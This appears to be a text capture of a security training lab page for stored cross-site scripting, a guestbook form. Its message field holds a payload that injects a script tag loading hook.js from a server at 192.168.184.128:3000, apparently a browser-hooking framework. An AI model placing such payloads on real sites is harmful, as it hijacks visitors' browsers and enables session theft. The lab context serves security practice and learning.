 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Yang
Message * Hello <script src="http://192.168.184.128:3000/hook.js">
</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: yang
Message: